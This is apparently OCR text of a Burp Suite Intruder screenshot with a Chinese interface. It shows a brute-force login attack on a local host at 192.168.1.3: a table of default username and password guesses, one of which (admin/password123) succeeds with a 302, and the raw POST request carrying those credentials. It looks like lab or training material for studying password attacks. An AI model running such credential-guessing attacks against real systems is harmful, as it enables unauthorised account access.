 攻击 保存 4. Intruder attack of http://192.168.1.3 FPS N/A GPU 0% CPU 9% 延迟 N/A
4. Intruder attack of http://192.168.1.3 攻击 保存
结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 Payload 1 Payload 2 状态码 接收到响应 错误 超时 长度 注释
5533 admin password123 302 14 3696
0 200 1 4487
1 admin 123456 200 1 4487
2 root 123456 200 3 4487
3 guest 123456 200 4 4487
4 test 123456 200 725 4487
5 admin 12345 200 263 4487
6 root 12345 200 9 4487
7 guest 12345 200 749 4487
8 test 12345 200 8 4486
请求 响应
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.1.3
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.3
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.3/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=mafg9861c3u3ed0u57u9jpl3n4
14 Connection: keep-alive
15
16 username=admin&password=password123
搜索 0高亮
已完成